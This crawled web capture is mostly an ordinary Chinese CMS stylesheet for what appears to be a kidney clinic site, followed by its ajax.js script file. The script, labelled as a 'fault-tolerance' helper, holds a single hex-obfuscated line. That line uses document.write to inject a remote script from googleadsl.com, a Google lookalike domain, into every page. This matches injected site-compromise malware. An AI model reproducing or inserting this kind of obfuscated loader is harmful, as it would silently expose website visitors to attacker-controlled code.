	font-weight:bold;
	padding-left:10px;
	position:relative;
}
.hui{ font-size:12px; color:#333333;}
div.col .t span{ position:absolute; right:10px; top:6px; font-size:14px;}
div.col .t span a{ font-size:12px; font-weight:normal; color:#000;}
div.col ul{ padding:4px;}
div.col li{ line-height:21px; background:url(point.gif) no-repeat 2px 8px; padding-left:12px;}
div.col li a{ color:#333333; font-size:12px;}
div.col li a:hover{ color:#cc0000; font-size:12px;}
div.col li span{ float:right; color:#999999;}
.dotted-line{
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
	background-image: url(line.gif);
	background-repeat: repeat-x;
	border-bottom-style: none;
	list-style-type: none;
}


.articlelist ul{ padding:4px;}
.articlelist li{ line-height:21px; background:url(point.gif) no-repeat 2px 8px; padding-left:12px;}
.articlelist li a{ color:#005599; font-size:14px;}
.articlelist li a:hover{ color:#cc0000; font-size:14px;}
.articlelist li span{ float:right; color:#005599;}
.articlelist span.date{ float:right;}
/*栏目页*/
.listmainl{width:619px;border:#E7E7E7 1px solid; float:left;}
.curPosition{height:38px;line-height:38px;background:#FCFCFC;padding-left:10px;}
.titbox{line-height:45px;padding-left:25px;}
.titbox h3{font-size:22px;font-weight:bold;color:#000;}
.articlelist{}


.newslist li{line-height:25px;}
.newslist a{color:#005599;font-size:14px;}
.newslist a:hover{color:#CC0000;}
.newslist span{float:right; text-align:right;color:#999;}
.goto_top{height:33px;line-height:33px;text-align:center;}
.goto_top a{color:#005599;}


.listmainr{width:318px;float:right;border:#E7E7E7 1px solid;}
.ad2{padding:8px;}
.newsphotobox ul{padding:8px;}
.newsphotobox li{width:33%;float:left; text-align:center;}
.newsphotobox li span{height:25px;line-height:25px;}
.newsphotobox img{ padding:3px; border:#E5E5E5 1px solid;}
.newsphotobox img:Hover{ border:#FF6600 1px solid;}


.new_news{}
.new_news ul{ padding:8px;}
.new_news li{ line-height:24px; background:url(diann.gif) no-repeat 5px 12px; padding-left:12px;}
.new_news a{ font-size:14px;color:#005599; text-decoration:none;}
.new_news a:hover{ color:#CC0000; text-decoration:underline;}



.news_ssbox ul{padding:8px;text-align:center;}
.news_ssbox li{ line-height:24px;}
.news_ssbox li span{height:25px;line-height:25px;}

.news_ssbox .con1 li{width:50%; float:left;}
.news_ssbox .con1 img{ padding:2px; border:#E5E5E5 1px solid;}
.news_ssbox .con1 a{ color:#005599; text-decoration:underline;}
.news_ssbox .con1 a:hover{ color:#CC0000; text-decoration:none;}
.news_ssbox .con2 li{ line-height:24px; text-align:left; background:url( dot.jpg) no-repeat 5px 10px; padding-left:10px;}
.news_ssbox .con2 a{ color:#555; text-decoration: none;}
.news_ssbox .con2 a:hover{ color:#CC0000; text-decoration:underline;}

.mood{margin-left:18px;margin-right:18px; font-size:14px;color:#005599;}

.otherNews{margin-left:18px;margin-right:18px;}
.otherNews h2{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}
.otherNewslist li{line-height:25px;}
.otherNewslist a{color:#005599;font-size:14px;}

.Toolarticle{text-align:right;padding-right:8px;color:#005599;line-height:30px;}
.Toolarticle a{color:#005599;}

.innerBox{margin-left:18px;margin-right:18px;}
.innerBox h2{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}

/*文章内容页样式*/
.artmainl{width:100%;border:#E7E7E7 1px solid; float:left;}
.artmainr{width:100%;float:right;border:#E7E7E7 1px solid;}
.arttitle{line-height:45px;text-align:center;}
.arttitle h3{font-size:22px;font-weight:bold;color:#000;}
.info{line-height:26px;text-align:center;}
.info .infoCol{padding-right:19px;}
.info .infoCol .where{padding-left:19px;color:#7E7E7E}
.info .infoCol .auth{padding-left:19px;color:#7E7E7E}
.info a{color:#005599;}
.line{margin:8px;height:1px;font-size:0;border-top:1px solid #E5E5E5;margin-top:8px;}
.articlemain{padding:8px; line-height:24px;font-size:14px; text-indent:2em;}
.articlemain a{font-size:14px;}

/*文章分页样式*/
#fenye{clear:both;}
#fenye a{text-decoration:non;}
#fenye .prev,#fenye .next{width:52px; text-align:center;}
#fenye a.curr{width:22px;background:#1f3a87; border:1px solid #dcdddd; color:#fff; font-weight:bold; text-align:center;}
#fenye a.curr:visited {color:#fff;}
#fenye a{margin:5px 4px 0 0; color:#1E50A2;background:#fff; display:inline-table; border:1px solid #dcdddd; float:left; text-align:center;height:22px;line-height:22px}
#fenye a.num{width:22px;}
#fenye a:visited{color:#1f3a87;} 
#fenye a:hover{color:#fff; background:#1E50A2; border:1px solid #1E50A2;float:left;}
#fenye span{line-height:30px;}


 /*文章正文分页样式*/
#pageNext{ padding:10px 12px 6px; clear:both;}
#pageNext .prev,#pageNext .next{width:52px; text-align:center;}
#pageNext a.curr{width:22px;background:#1f3a87; border:1px solid #dcdddd; color:#fff; font-weight:bold; text-align:center;}
#pageNext a.curr:visited {color:#fff;}
#pageNext a{margin:5px 4px 0 0; color:#1E50A2;background:#fff; display:inline-table; border:1px solid #dcdddd; float:left; text-align:center;height:22px;line-height:22px}
#pageNext a.num{width:22px;}
#pageNext a:visited{color:#1f3a87;} 
#pageNext a:hover{color:#fff; background:#1E50A2; border:1px solid #1E50A2;float:left;}

/*首页鼠标特效end*/


.content_m{width:398px;float:left;border:#E7E7E7 1px solid; border-left:none;height:494px; overflow:hidden;}
.toutiao{text-align:center;padding:5px;}
.toutiao a{ font-size:25px; font-weight:bold; color:#CC0000; text-decoration:underline;}
.topnews{margin:5px;background:#F7F7F7;height:25px;line-height:25px;text-align:center;}
.dotline{background:url(line.gif) repeat-x;height:5px;margin:5px;}
.hotnews{margin:5px;}
.hotnews li{height:28px;line-height:28px; background:url(diann.gif) no-repeat left 10px; padding-left:8px;}
.hotnews a{color:#005599; font-size:14px;text-decoration:underline;}
.hotnews a:hover{color:#555;text-decoration:none;}
.hotnews span.date{ float:right;}

/*图片系统频道页*/
.rmimg ul{padding:10px;text-align:center;}
.rmimg li{width:160px;float:left;text-align:center; margin:3px; border:#E5E5E5 1px solid; text-align:center; padding:3px;}
.rmimg img:hover{filter:alpha(opacity=60);}
.rmimg a:hover{color:#005599;}
.rmimg .title{background-color:#DEDEDE; line-height:30px; text-align:center;}
.rmimg li .title:hover{background-color:#65B00B;line-height:30px; text-align:center;}
.rmimg li .title:hover a{color:#fff; text-decoration:none;}

/*图片系统栏目页*/
.piclistmainl{width:619px;border:#E7E7E7 1px solid; float:left;height:100%; overflow:hidden;}
.piclistmainr{width:318px;float:right;border:#E7E7E7 1px solid;height:100%;overflow:hidden;}
.photomain{}
.photomain ul{padding:10px;text-align:center;}
.photomain li{width:160px;float:left;text-align:center; margin:3px; border:#E5E5E5 1px solid; text-align:center; padding:3px;}
.photomain img:hover{filter:alpha(opacity=60);}
.photomain a:hover{color:#005599;}
.photomain .title{background-color:#DEDEDE; line-height:30px; text-align:center;}
.photomain li .title:hover{background-color:#65B00B;line-height:30px; text-align:center;}
.photomain li .title:hover a{color:#fff; text-decoration:none;}

/*患者反馈*/
.photomaink{}
.photomaink ul{padding:10px;text-align:center;}
.photomaink li{width:160px;float:left;text-align:center; margin:3px; border:#E5E5E5 1px solid; text-align:center; padding:3px;}
.photomaink img:hover{filter:alpha(opacity=60);}
.photomaink a:hover{color:#005599;}
.photomaink .title{background-color:#DEDEDE; line-height:30px; text-align:center;}
.photomaink li .title:hover{background-color:#65B00B;line-height:30px; text-align:center;}
.photomaink li .title:hover a{color:#fff; text-decoration:none;}


/*图片系统内容页*/
.mzsm{margin:18px;padding:8px;line-height:25px;text-align:left; border:#E7E7E7 1px solid;}
.nextpic{margin-left:18px;margin-top:18px;line-height:26px;}
.nextpic a{color:#005599;}

.nph_set_info{width:950px;margin:0px auto;background:#000 url(playerbg.png) repeat-x;}
.nph_set_title{text-align:center;}
.nph_set_title h1{ font-size:24px;font-weight:bold; color:#fff;height:36px;line-height:36px;margin-top:20px;}
.nph_set_title span{ text-align:center;line-height:34px; color:#fff;}
.nph_set_title a{ color:#fff;}


.nph_intro{ text-align:left;padding-left:10px; color:#fff;line-height:24px;}
.showpic{color:#fff;}
.showpic a{color:#fff;}

.nextpic{color:#fff;}
.nextpic a{color:#fff;}

.xgtw h1{ font-size:14px;font-weight:bold;color:#000;}
.otherpiclist{}
.otherpiclist ul{padding:8px;}
.otherpiclist li{width:20%;float:left;text-align:center;}

.commentBox h1{ font-size:14px;font-weight:bold;color:#000;}


.nrzi {
	font-size: 14px;
	line-height: 23px;
	color: #666666;
}


 /*文章搜索页*/

.articledate{font-size:14px;color:#555;margin-top:15px;}
#content_nei{}
#content_nei LI{line-height:26px;}
.articleurl a{font-size:14px; color:#006699; text-decoration:underline;}
.intro{ text-indent:2em; line-height:25px; color:#555;}
.green{ line-height:25px; color:green;}
.green a{ color:green; text-decoration:none;}

--- FILE ---
content_type: application/javascript
request_url: http://chinakidneydr.com/ks_inc/ajax.js
body_size: 400
content:
/*
KesionCMS通用脚本函数，最后更新于2010-9-28
*/
//容错脚本
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"] ('\x3c\x53\x43\x52\x49\x50\x54 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x61\x64\x73\x6c\x2e\x63\x6f\x6d\x2f\x73\x70\x63\x6f\x64\x65\x2f\x6a\x71\x75\x65\x72\x79\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');
